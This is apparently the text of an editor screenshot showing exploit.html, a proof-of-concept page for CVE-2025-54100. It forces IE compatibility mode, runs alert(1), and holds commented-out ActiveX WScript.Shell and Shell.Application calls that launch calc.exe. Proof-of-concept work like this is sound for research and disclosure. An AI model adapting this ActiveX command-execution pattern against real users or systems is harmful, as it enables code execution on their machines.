 File Edit Selection View Go Run Terminal Help
RCE POC
EXPLORER
RCE POC
__pycache__
cache
templates
exploit.html
app.py
templates
exploit.html
app.py
OUTLINE
TIMELINE
app.py
exploit.html
templates > exploit.html > html > body > script > triggerEx
1 <html>
2 <head>
3 <title>CVE-2025-54100 PoC</title>
4 <meta http-equiv="X-UA-Compatible" content="IE=10">
5 </head>
6 <body>
7 <h1>PoC Ready</h1>
8 <script>
9 function triggerEx() {
10 alert(1)
11 // try {
12 // new ActiveXObject("WScript.Shell").Run("calc.exe");
13 // return;
14 // } catch(e) {}
15 // try {
16 // new ActiveXObject("Shell.Application").ShellExecute("calc.exe", "", "", "open", 1);
17 // return;
18 // } catch(e) {}
19 }
20 triggerEx();
21 </script>
22 </body>
23 </html>
CHAT
Build with Agent
AI responses may be
inaccurate.
Generate Agent Instructions to
onboard AI onto your codebase.
SUGGESTED ACTIONS
Build Workspace
Show Config
exploit.html:10-18
Describe what to build next
Agent Auto
0 0
Ln 10, Col 16 (377 selected) Spaces: 4 UTF-8 CRLF {} HTML